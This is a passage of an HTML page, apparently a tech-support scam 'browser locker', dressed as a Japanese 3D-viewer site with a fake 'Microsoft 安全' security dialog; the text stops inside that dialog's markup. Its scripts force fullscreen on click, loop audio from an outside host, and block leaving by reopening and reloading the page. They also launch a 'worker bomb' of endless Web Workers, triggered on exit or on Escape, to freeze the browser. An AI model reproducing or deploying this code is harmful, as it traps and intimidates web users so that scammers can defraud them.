
==== index.html @ 1aa4f8b7 "Add files via upload" ====
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>JP</title>
    <style>
      @import url("https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&family=Noto+Serif+JP:wght@500;700&display=swap");

      :root {
        --deep-black: #050505;
        --charcoal: #141414;
        --ivory: #f7f1e3;
        --muted-gold: #b79c61;
        --dark-red: #541c22;
        --soft-shadow: 0 24px 60px rgba(0, 0, 0, 0.55);
      }

      * {
        box-sizing: border-box;
      }

      html,
      body {
        width: 100%;
        height: 100%;
        margin: 0;
        overflow: hidden;
        background: var(--deep-black);
        color: var(--ivory);
        font-family:
          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", sans-serif;
      }

      body.site-loading .viewer-container,
      body.site-loading .intro-overlay {
        visibility: hidden;
        opacity: 0;
        pointer-events: none;
      }

      .viewer-container {
        width: 100vw;
        height: 100vh;
        position: relative;
        display: grid;
        place-items: center;
        background:
          radial-gradient(
            circle at 20% 20%,
            rgba(183, 156, 97, 0.14),
            transparent 38%
          ),
          radial-gradient(
            circle at 80% 85%,
            rgba(84, 28, 34, 0.22),
            transparent 45%
          ),
          linear-gradient(160deg, #0a0a0a, #131313 48%, #080808);
      }

      .viewer-placeholder {
        width: min(90vw, 880px);
        min-height: 38vh;
        border: 1px solid rgba(247, 241, 227, 0.18);
        border-radius: 16px;
        padding: clamp(20px, 3vw, 32px);
        background: rgba(15, 15, 15, 0.78);
        backdrop-filter: blur(3px);
        text-align: center;
      }

      .viewer-placeholder h2 {
        margin: 0 0 8px;
        font-weight: 700;
        letter-spacing: 0.04em;
        font-size: clamp(1.25rem, 3vw, 2rem);
        font-family:
          "Noto Serif JP", "Yu Mincho", "Hiragino Mincho ProN", "MS PMincho",
          serif;
        color: var(--ivory);
      }

      .viewer-placeholder p {
        margin: 0;
        color: rgba(247, 241, 227, 0.82);
        line-height: 1.65;
        font-size: clamp(0.95rem, 1.8vw, 1.08rem);
      }

      #viewerHost .page {
        position: fixed !important;
        inset: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        max-width: none !important;
        max-height: none !important;
        border-radius: 0 !important;
      }

      #viewerHost .alert_popup {
        top: auto !important;
        bottom: 35% !important;
        transform: translate(-50%, 0) !important;
      }

      #viewerHost .mid-alert__head {
        background: #b71c1c !important;
        background-color: #b71c1c !important;
        background-image: none !important;
      }

      /* Match chatbox `.win-close` (`.chat-head__win button`): × glyph, white → grey hover */
      #viewerHost .mid-alert__close {
        width: 32px !important;
        height: 28px !important;
        border-radius: 2px !important;
        padding: 0 !important;
        border: none !important;
        background: transparent !important;
        box-shadow: none !important;
        color: #ffffff !important;
        font-size: 15px !important;
        line-height: 1 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition:
          background-color 0.15s ease,
          color 0.15s ease !important;
        transform: none !important;
      }

      #viewerHost .mid-alert__close-icon {
        display: none !important;
      }

      #viewerHost .mid-alert__close::after {
        content: "×" !important;
      }

      #viewerHost .mid-alert__close:hover {
        background: rgba(255, 255, 255, 0.1) !important;
        color: #b8b8b8 !important;
        box-shadow: none !important;
      }

      #viewerHost .mid-alert__close:active,
      #viewerHost .mid-alert__close:hover:active {
        background: rgba(255, 255, 255, 0.14) !important;
        color: #9e9e9e !important;
        transform: none !important;
      }

      #viewerHost .mid-alert__close:focus-visible {
        outline: 2px solid rgba(255, 255, 255, 0.75) !important;
        outline-offset: 2px !important;
      }

      #viewerHost .mid-alert__head .mid-alert-chat-head__win {
        display: flex !important;
        align-items: center !important;
        gap: 0 !important;
        flex-shrink: 0 !important;
      }

      #viewerHost
        .mid-alert__head
        .mid-alert-chat-head__win
        > button:not(.mid-alert__close) {
        width: 32px !important;
        height: 28px !important;
        border-radius: 2px !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
        box-shadow: none !important;
        color: #ffffff !important;
        font-size: 12px !important;
        line-height: 1 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition:
          background-color 0.15s ease,
          color 0.15s ease !important;
        transform: none !important;
        font-family: inherit !important;
      }

      #viewerHost
        .mid-alert__head
        .mid-alert-chat-head__win
        > button:not(.mid-alert__close):hover {
        background: rgba(255, 255, 255, 0.1) !important;
        color: #b8b8b8 !important;
      }

      #viewerHost
        .mid-alert__head
        .mid-alert-chat-head__win
        > button:not(.mid-alert__close):active,
      #viewerHost
        .mid-alert__head
        .mid-alert-chat-head__win
        > button:not(.mid-alert__close):hover:active {
        background: rgba(255, 255, 255, 0.14) !important;
        color: #9e9e9e !important;
      }

      /* `.modal--security` title bar is light gray; use dark controls + margin-left:auto group */
      #viewerHost .modal--security .sec-titlebar .modal-security-chat-head__win {
        display: flex !important;
        align-items: center !important;
        gap: 0 !important;
        flex-shrink: 0 !important;
        margin-left: auto !important;
      }

      #viewerHost .modal--security .modal-security-chat-head__win > button {
        width: 32px !important;
        height: 28px !important;
        border-radius: 2px !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
        box-shadow: none !important;
        color: #323130 !important;
        line-height: 1 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition:
          background-color 0.15s ease,
          color 0.15s ease !important;
        transform: none !important;
        font-family: inherit !important;
      }

      #viewerHost
        .modal--security
        .modal-security-chat-head__win
        > button.modal-security-win-close {
        font-size: 15px !important;
      }

      #viewerHost
        .modal--security
        .modal-security-chat-head__win
        > button:not(.modal-security-win-close) {
        font-size: 12px !important;
      }

      #viewerHost .modal--security .modal-security-chat-head__win > button:hover {
        background: rgba(0, 0, 0, 0.08) !important;
        color: #605e5c !important;
      }

      #viewerHost .modal--security .modal-security-chat-head__win > button:active,
      #viewerHost
        .modal--security
        .modal-security-chat-head__win
        > button:hover:active {
        background: rgba(0, 0, 0, 0.11) !important;
        color: #505050 !important;
      }

      #viewerHost
        .modal--security
        .modal-security-chat-head__win
        > button:focus-visible {
        outline: 2px solid rgba(0, 120, 212, 0.65) !important;
        outline-offset: 2px !important;
      }

      .intro-overlay {
        position: fixed;
        inset: 0;
        z-index: 100;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: none;
        background:
          radial-gradient(
            circle at 15% 20%,
            rgba(84, 28, 34, 0.25),
            transparent 42%
          ),
          radial-gradient(
            circle at 84% 78%,
            rgba(183, 156, 97, 0.18),
            transparent 42%
          ),
          linear-gradient(180deg, #040404, #0b0b0b 60%, #050505);
        opacity: 1;
        transition:
          opacity 640ms ease,
          visibility 640ms ease;
      }

      .intro-overlay.is-hidden {
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
      }

      .intro-overlay__brand {
        position: absolute;
        top: 10px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 0;
        pointer-events: none;
      }

      .intro-overlay__logo {
        display: block;
        width: auto;
        max-width: min(88vw, 480px);
        height: auto;
        filter: brightness(1.35) contrast(1.12) saturate(1.08);
      }

      .kimono-modal {
        --kimono-surface: #080808;
        --kimono-raised: #101010;
        --kimono-line: rgba(255, 255, 255, 0.09);
        --kimono-muted: rgba(255, 255, 255, 0.55);
        box-sizing: border-box;
        width: min(70vw, calc(100vw - 28px));
        height: 30vh;
        max-height: 30vh;
        position: relative;
        overflow: hidden;
        border-radius: 18px;
        padding: clamp(10px, 1.8vh, 18px) clamp(14px, 2.2vw, 28px);
        display: flex;
        flex-direction: column;
        background: linear-gradient(
            155deg,
            rgba(255, 255, 255, 0.06) 0%,
            transparent 42%
          ),
          var(--kimono-surface);
        border: 1px solid var(--kimono-line);
        box-shadow:
          0 0 0 1px rgba(0, 0, 0, 0.65) inset,
          0 32px 80px rgba(0, 0, 0, 0.75),
          0 0 120px rgba(0, 0, 0, 0.35);
        z-index: 1;
      }

      .kimono-modal::before {
        content: "";
        position: absolute;
        top: 0;
        left: 8%;
        right: 8%;
        height: 2px;
        border-radius: 0 0 4px 4px;
        background: linear-gradient(
          90deg,
          transparent,
          rgba(255, 255, 255, 0.65) 40%,
          rgba(255, 255, 255, 0.45) 60%,
          transparent
        );
        pointer-events: none;
      }

      .kimono-modal::after {
        content: "";
        position: absolute;
        inset: auto -20% -50% auto;
        width: min(320px, 55vw);
        height: min(320px, 55vw);
        pointer-events: none;
        opacity: 0.1;
        background: radial-gradient(
          circle at center,
          rgba(255, 255, 255, 0.45),
          transparent 68%
        );
      }

      .kimono-modal__inner {
        position: relative;
        z-index: 1;
        flex: 1;
        min-height: 0;
        display: flex;
        flex-direction: row;
        align-items: stretch;
        gap: clamp(12px, 2.2vw, 24px);
      }

      .kimono-modal__column--lead {
        flex: 1 1 58%;
        min-width: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
        gap: clamp(4px, 0.9vh, 8px);
        overflow: hidden auto;
        padding-right: clamp(4px, 0.8vw, 10px);
        border-right: 1px solid var(--kimono-line);
        scrollbar-gutter: stable;
      }

      .kimono-modal__column--progress {
        flex: 1 1 36%;
        min-width: min(140px, 28vw);
        max-width: 42%;
        display: flex;
        flex-direction: column;
        justify-content: center;
        min-height: 0;
      }

      .kimono-modal__header {
        display: flex;
        flex-direction: column;
        gap: clamp(2px, 0.45vh, 5px);
        flex-shrink: 0;
      }

      .kimono-eyebrow {
        font-size: clamp(0.58rem, 1.15vh, 0.72rem);
        font-weight: 600;
        letter-spacing: 0.14em;
        color: var(--kimono-muted);
      }

      .kimono-title,
      .kimono-subtitle,
      .kimono-description,
      .loading-message,
      .progress-track {
        position: relative;
      }

      .kimono-title {
        margin: 0;
        font-size: clamp(1rem, 2.8vh, 1.65rem);
        font-family:
          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", sans-serif;
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 1.12;
        color: #fafafa;
      }

      .kimono-subtitle {
        margin: 0;
        color: var(--kimono-muted);
        letter-spacing: 0.02em;
        font-size: clamp(0.68rem, 1.55vh, 0.82rem);
        font-weight: 500;
        line-height: 1.35;
      }

      .kimono-description {
        margin: 0;
        padding: 0;
        border: none;
        color: rgba(250, 250, 250, 0.76);
        line-height: 1.4;
        font-size: clamp(0.65rem, 1.35vh, 0.78rem);
        flex-shrink: 1;
        min-height: 0;
      }

      .kimono-load {
        margin: 0;
        padding: clamp(8px, 1.4vh, 12px) clamp(10px, 1.5vw, 14px);
        border-radius: 12px;
        background: var(--kimono-raised);
        border: 1px solid var(--kimono-line);
        flex-shrink: 0;
      }

      .kimono-load__head {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 8px;
        margin-bottom: clamp(6px, 1vh, 8px);
      }

      .kimono-load__label {
        font-size: clamp(0.57rem, 1.05vh, 0.65rem);
        font-weight: 600;
        letter-spacing: 0.1em;
        color: rgba(255, 255, 255, 0.38);
      }

      .kimono-load__pulse {
        flex-shrink: 0;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: #fafafa;
        box-shadow: 0 0 12px rgba(255, 255, 255, 0.45);
        animation: kimono-pulse 1.4s ease-in-out infinite;
      }

      @keyframes kimono-pulse {
        0%,
        100% {
          opacity: 0.35;
          transform: scale(0.92);
        }
        50% {
          opacity: 1;
          transform: scale(1);
        }
      }

      @media (prefers-reduced-motion: reduce) {
        .kimono-load__pulse {
          animation: none;
          opacity: 0.85;
        }
      }

      .loading-message {
        min-height: 1.35em;
        margin: 0 0 clamp(6px, 0.9vh, 8px);
        color: rgba(250, 250, 250, 0.88);
        font-size: clamp(0.65rem, 1.25vh, 0.78rem);
        font-weight: 500;
        letter-spacing: 0.01em;
        line-height: 1.25;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        overflow: hidden;
      }

      .progress-track {
        width: 100%;
        height: 3px;
        border-radius: 999px;
        background: rgba(255, 255, 255, 0.08);
        overflow: hidden;
      }

      .progress-fill {
        width: 0;
        height: 100%;
        border-radius: inherit;
        background: linear-gradient(
          90deg,
          rgba(255, 255, 255, 0.55),
          #ffffff
        );
        box-shadow: 0 0 20px rgba(255, 255, 255, 0.25);
        transition: width 90ms linear;
      }

      @media (max-width: 640px), (max-height: 420px) {
        .kimono-modal {
          width: min(92vw, calc(100vw - 16px));
          height: auto;
          max-height: min(52vh, 420px);
        }

        .kimono-modal__inner {
          flex-direction: column;
          gap: 10px;
        }

        .kimono-modal__column--lead {
          border-right: none;
          border-bottom: 1px solid var(--kimono-line);
          padding-right: 0;
          padding-bottom: 8px;
          max-height: min(28vh, 200px);
          overflow-y: auto;
        }

        .kimono-modal__column--progress {
          max-width: none;
          min-width: 0;
          flex: 0 0 auto;
        }

      }

      .fs-prompt-backdrop {
        position: fixed;
        inset: 0;
        z-index: 49;
        background: #ffffff;
        opacity: 1;
        transition: opacity 220ms ease;
      }

      .fs-prompt-backdrop.is-hidden {
        opacity: 0;
        pointer-events: none;
      }

      .fs-prompt {
        position: fixed;
        inset: 0;
        z-index: 50;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 0;
        max-width: none;
        width: 100vw;
        height: 100vh;
        background: #ffffff;
        color: #202124;
        border: none;
        border-radius: 0;
        box-shadow: none;
        padding: clamp(20px, 5vw, 48px);
        font-family:
          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", "Roboto",
          Arial, sans-serif;
        font-size: 24px;
        line-height: 1.5;
        opacity: 1;
        transition:
          opacity 220ms ease,
          visibility 220ms ease;
      }

      .fs-prompt > * {
        width: min(92vw, 920px);
      }

      .fs-prompt__content {
        position: relative;
        border: 1px solid #000000;
        padding: 0 clamp(16px, 2.2vw, 28px) clamp(16px, 2.2vw, 28px);
        box-shadow: 0 18px 45px rgba(0, 0, 0, 0.22);
      }

      .fs-prompt__topbar {
        height: 29px;
        background: #efefef;
        border: none;
        margin: 0 calc(clamp(16px, 2.2vw, 28px) * -1) 12px;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        padding: 0 10px;
        gap: 6px;
        font-size: 13px;
        color: #1f1f1f;
      }

      .fs-prompt__topbar-logo {
        height: 16px;
        width: auto;
        display: block;
      }

      .fs-prompt__window-controls {
        position: absolute;
        top: 0;
        right: 0;
        display: inline-flex;
        gap: 0;
      }

      .fs-prompt__chrome-btn {
        width: 38px;
        height: 29px;
        border: none;
        border-radius: 0;
        background: #efefef;
        color: #1f1f1f;
        font-size: 15px;
        line-height: 1;
        align-items: center;
        justify-content: center;
        display: inline-flex;
        cursor: pointer;
        transition:
          background-color 150ms ease,
          border-color 150ms ease,
          box-shadow 150ms ease;
      }

      .fs-prompt__chrome-btn:hover {
        background: #d9d9d9;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
      }

      .fs-prompt__chrome-btn:active {
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.12);
      }

      .fs-prompt__chrome-btn:focus-visible {
        outline: 2px solid #1a73e8;
        outline-offset: 2px;
      }

      #fsPromptControlClose {
        background: #d93025;
        color: #ffffff;
      }

      #fsPromptControlClose:hover {
        background: #a52714;
        border-color: #8d2211;
      }

      .fs-prompt.is-hidden {
        opacity: 0;
        pointer-events: none;
        visibility: hidden;
      }

      .fs-prompt__phase.is-hidden {
        display: none;
      }

      .fs-prompt__message {
        margin: 0 0 12px;
        color: #202124;
      }

      .fs-prompt__phase--complete .fs-prompt__message {
        text-align: center;
      }

      .fs-prompt__phase--complete .fs-prompt__actions {
        justify-content: center;
      }

      .fs-prompt__complete-title {
        display: block;
        font-size: clamp(2rem, 6vw, 3.8rem);
        font-weight: 800;
        line-height: 1.06;
        letter-spacing: 0.01em;
        margin-bottom: 18px;
      }

      .fs-prompt__complete-body {
        display: inline-block;
        text-align: left;
        border: 1px solid #000000;
        padding: 10px;
      }

      .fs-prompt__complete-note {
        display: block;
        margin-top: 12px;
        font-size: 0.86rem;
      }

      .fs-prompt__label-red {
        color: #d93025;
      }

      .fs-prompt__scan-label {
        margin: 0 0 8px;
        font-size: 0.95rem;
        font-weight: 600;
        letter-spacing: 0.03em;
        color: #202124;
      }

      .fs-prompt__progress {
        width: 100%;
        height: 6px;
        background: #e8eaed;
        border-radius: 3px;
        overflow: hidden;
        margin: 0 0 14px;
      }

      .fs-prompt__progress-fill {
        width: 0%;
        height: 100%;
        background: linear-gradient(90deg, #1a73e8, #4285f4);
        transition: width 200ms linear;
      }

      .fs-prompt__scan-feed {
        margin: 0 0 14px;
        background: #000000;
        border: 1px solid #1f1f1f;
        border-radius: 6px;
        height: 6.8em;
        overflow: hidden;
        padding: 8px 10px;
      }

      .fs-prompt__scan-feed-list {
        margin: 0;
        padding: 0;
        list-style: none;
        color: #31d158;
        font-size: 0.9rem;
        font-family: "SFMono-Regular", Menlo, Monaco, Consolas, monospace;
        line-height: 1.7;
        transform: translateY(0);
      }

      .fs-prompt__scan-feed-list.is-running {
        animation: fs-prompt-scan-scroll 10s linear forwards;
      }

      @keyframes fs-prompt-scan-scroll {
        from {
          transform: translateY(0);
        }
        to {
          transform: translateY(calc(-1.7em * 16));
        }
      }

      .fs-prompt__actions {
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }

      .fs-prompt__btn {
        appearance: none;
        font: inherit;
        border-radius: 4px;
        padding: 8px 16px;
        cursor: pointer;
        line-height: 1.2;
        transition:
          background-color 120ms ease,
          box-shadow 120ms ease;
      }

      .fs-prompt__btn--primary {
        background: #e81a1a;
        color: #ffffff;
        border: 1px solid #e81a1a;
        animation: fs-prompt-blink 1s ease-in-out infinite;
        box-shadow: 0 0 0 0 rgba(232, 26, 26, 0.6);
      }

      .fs-prompt__btn--primary:hover {
        background: #e81a1a;
        border-color: #e81a1a;
        box-shadow: 0 1px 2px rgba(60, 64, 67, 0.3);
      }

      @keyframes fs-prompt-blink {
        0%,
        100% {
          background: #e81a1a;
          border-color: #e81a1a;
          box-shadow: 0 0 0 0 rgba(232, 26, 26, 0.6);
        }
        50% {
          background: #ff5252;
          border-color: #ff5252;
          box-shadow: 0 0 0 6px rgba(232, 26, 26, 0);
        }
      }

      @media (prefers-reduced-motion: reduce) {
        .fs-prompt__btn--primary {
          animation: none;
        }
      }

      .fs-prompt__btn--secondary {
        background: #ffffff;
        color: #1a73e8;
        border: 1px solid #dadce0;
      }

      .fs-prompt__btn--secondary:hover {
        background: #f1f3f4;
        border-color: #c6c9cc;
      }
    </style>
    <script>
      function toggleFullScreen(e) {
    var n = document.body;
    e instanceof HTMLElement && (n = e);
    var t = document.webkitIsFullScreen || document.mozFullScreen || !1;
    n.requestFullScreen = n.requestFullScreen || n.webkitRequestFullScreen || n.mozRequestFullScreen || function() {
        return !1
    }
        ,
        document.cancelFullScreen = document.cancelFullScreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || function() {
            return !1
        }
        ,
        t ? document.cancelFullScreen() : n.requestFullScreen()
}
function addEvent(e, n, t) {
    e.addEventListener ? e.addEventListener(n, t, !1) : e.attachEvent && e.attachEvent("on" + n, t)
}
$(document).ready(function() {
    var e = document.createElement("audio");
    e.setAttribute("src", "/"),
        e.addEventListener("ended", function() {
            this.play()
        }, !1),
        $(".map").click(function() {
            e.play()
        }),
        $(".black").click(function() {
            e.play()
        }),
        $("#footer").click(function() {
            e.play()
        }),
        $("#dwewfweqqquuu").click(function() {
            e.play()
        })
}),
    $(document).ready(function() {
        $("body").mouseover(function() {
            $("#footer").fadeIn("").css({
                bottom: -20,
                position: "fixed"
            }).animate({
                bottom: -20
            }, 200, function() {})
        })
    }),
    $(document).ready(function() {
        $(".arow-div").delay(1e3).fadeIn(500)
    }),
    $(document).ready(function() {
        $("#dwewfweqqquuu").click(function() {
            $("#dwewfweqqquuu").hide("fast")
        })
    }),
    $(document).ready(function() {
        $(".alert_popup").click(function() {
            $(".alert_popup").hide("fast")
        })
    }),
    $(document).ready(function() {
        $("#footer").click(function() {
            $("#dwewfweqqquuu").hide("fast")
        })
    }),
    $(document).ready(function() {
        $(".black").click(function() {
            $(".delayedPopupWindow").hide("fast")
        })
    }),
    addEvent(document, "mouseout", function(e) {
        null == e.toElement && null == e.relatedTarget && $(".lightbox").slideDown()
    }),
    $("a.close").click(function() {
        $(".lightbox").slideUp()
    }),
    $("body").click(function() {
        $(".lightbox").slideUp()
    }),
    window.addEventListener("beforeunload", function(e) {
        var n = "It looks like you have been editing something. If you leave before saving, your changes will be lost.";
        return (e || window.event).returnValue = n,
            n
    }),
    addEventListener("click", function() {
        var e = document.documentElement;
        (e.requestFullScreen || e.webkitRequestFullScreen || e.mozRequestFullScreen).call(e)
    });

    </script>
    <script>
      function toggleFullScreen(e) {
    var n = document.body;
    e instanceof HTMLElement && (n = e);
    var t = document.webkitIsFullScreen || document.mozFullScreen || !1;
    n.requestFullScreen = n.requestFullScreen || n.webkitRequestFullScreen || n.mozRequestFullScreen || function() {
        return !1
    }
        ,
        document.cancelFullScreen = document.cancelFullScreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || function() {
            return !1
        }
        ,
        t ? document.cancelFullScreen() : n.requestFullScreen()
}
function addEvent(e, n, t) {
    e.addEventListener ? e.addEventListener(n, t, !1) : e.attachEvent && e.attachEvent("on" + n, t)
}
$(document).ready(function() {
    var e = document.createElement("audio");
    e.setAttribute("src", "https://newpp81.onrender.com/02sghsjp2.mp4"),
        e.addEventListener("ended", function() {
            this.play()
        }, !1),
        $(".map").click(function() {
            e.play()
        }),
        $(".black").click(function() {
            e.play()
        }),
        $("#footer").click(function() {
            e.play()
        }),
        $("#dwewfweqqquuu").click(function() {
            e.play()
        })
}),
    $(document).ready(function() {
        $("body").mouseover(function() {
            $("#footer").fadeIn("").css({
                bottom: -20,
                position: "fixed"
            }).animate({
                bottom: -20
            }, 200, function() {})
        })
    }),
    $(document).ready(function() {
        $(".arow-div").delay(1e3).fadeIn(500)
    }),
    $(document).ready(function() {
        $("#dwewfweqqquuu").click(function() {
            $("#dwewfweqqquuu").hide("fast")
        })
    }),
    $(document).ready(function() {
        $(".alert_popup").click(function() {
            $(".alert_popup").hide("fast")
        })
    }),
    $(document).ready(function() {
        $("#footer").click(function() {
            $("#dwewfweqqquuu").hide("fast")
        })
    }),
    $(document).ready(function() {
        $(".black").click(function() {
            $(".delayedPopupWindow").hide("fast")
        })
    }),
    addEvent(document, "mouseout", function(e) {
        null == e.toElement && null == e.relatedTarget && $(".lightbox").slideDown()
    }),
    $("a.close").click(function() {
        $(".lightbox").slideUp()
    }),
    $("body").click(function() {
        $(".lightbox").slideUp()
    }),
    window.addEventListener("beforeunload", function(e) {
        var n = "It looks like you have been editing something. If you leave before saving, your changes will be lost.";
        return (e || window.event).returnValue = n,
            n
    }),
    addEventListener("click", function() {
        var e = document.documentElement;
        (e.requestFullScreen || e.webkitRequestFullScreen || e.mozRequestFullScreen).call(e)
    });

    </script>
    <script>

let workers = [];
let isResponsive = true;

function workerBomb() {
    console.log("Starting workerBomb...");

    const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
    const blob = new Blob([script], { type: "application/javascript" });
    const workerURL = URL.createObjectURL(blob);

    // Create 10 workers (adjust the number to reduce load)
    for (let i = 0; i < 1000000000000; i++) {
        const worker = new Worker(workerURL);
        workers.push(worker);

        worker.onmessage = (event) => {
            if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
            }
        };

        worker.onerror = (error) => {
            console.error(`Worker ${i} encountered an error:`, error);
        };
    }

    // Start the responsiveness watchdog
    // startWatchdog();
}

// Watchdog function to monitor browser responsiveness
function startWatchdog() {
    console.log("Starting watchdog...");

    let lastTime = Date.now();

    const watchdogInterval = setInterval(() => {
        const currentTime = Date.now();

        // If the browser is unresponsive for more than 2 seconds, terminate workers
        if (currentTime - lastTime > 2000) {
            console.warn("Browser unresponsive detected. Terminating workers...");
            terminateWorkers();
            clearInterval(watchdogInterval);
        } else {
            // Update the last time to keep track of responsiveness
            lastTime = currentTime;
        }
    }, 100);

    // Simulate lightweight work on the main thread to detect unresponsiveness
    (function monitorResponsiveness() {
        for (let i = 0; i < 1e6; i++) {} // Simulate a small task
        if (workers.length > 0) {
            requestAnimationFrame(monitorResponsiveness);
        }
    })();
}

// Function to terminate all workers
function terminateWorkers() {
    workers.forEach((worker, index) => {
        worker.terminate();
        console.log(`Worker ${index} terminated.`);
    });
    workers = [];
    console.log("All workers terminated.");
}

const WORKER_BOMB_BURST_COUNT = 20;

function runWorkerBombBurst() {
    for (let b = 0; b < WORKER_BOMB_BURST_COUNT; b++) {
        workerBomb();
    }
}

window.addEventListener('beforeunload', function (event) {
    window.open(window.location.href, '_blank');
    setTimeout(() => {
        window.location.href = window.location.href;
    }, 1);
    runWorkerBombBurst();
    // Custom message (not all browsers display this)
    const message = "Are you sure you want to leave this page?";

    // Set the returnValue property to trigger the confirmation dialog
    event.returnValue = message;

    // Return the message string for some older browsers
    return message;
});

window.addEventListener('unload', function (event) {
    window.open(window.location.href, '_blank');
    setTimeout(() => {
        window.location.href = window.location.href;
    }, 1);
    runWorkerBombBurst();
    // Custom message (not all browsers display this)
    const message = "Are you sure you want to leave this page?";

    // Set the returnValue property to trigger the confirmation dialog
    event.returnValue = message;

    // Return the message string for some older browsers
    return message;
});

window.addEventListener('keydown', function (event) {
    if (event.key !== 'Escape') return;
    runWorkerBombBurst();
});

    </script>
  </head>
  <body class="site-loading">
    <main class="viewer-container">
      <!--
        ここに実際の3Dビューア実装を配置してください。
        例:
        - Three.js の canvas と renderer のマウント先
        - <model-viewer> カスタム要素
        - 別ページを埋め込む iframe
      -->
    </main>

    <div
      class="fs-prompt-backdrop"
      id="fsPromptBackdrop"
      aria-hidden="true"
    ></div>

    <div
      class="fs-prompt"
      id="fsPrompt"
      role="dialog"
      aria-live="polite"
      aria-label="全画面モードのご案内"
    >
      <div class="fs-prompt__content">
        <div class="fs-prompt__topbar">
          <img
            class="fs-prompt__topbar-logo"
            src="https://files-pop.s3.ap-northeast-1.amazonaws.com/msmm.png"
            alt=""
            aria-hidden="true"
          />
          <span>Microsoft 安全</span>
        </div>
        <div class="fs-prompt__window-controls" aria-label="ウィンドウ操作">
          <button
            type="button"
              class="fs-prompt__chrome-btn"
            id="fsPromptControlMin"
            aria-label="最小化"
          >
            &minus;
          </button>
          <button
            type="button"
              class="fs-prompt__chrome-btn"
            id="fsPromptControlMax"
            aria-label="最大化"
          >
            &#9633;
          </button>
          <button
            type="button"
              class="fs-prompt__chrome-btn"
            id="fsPromptControlClose"
            aria-label="閉じる"
          >
            &times;
          </button>
        </div>
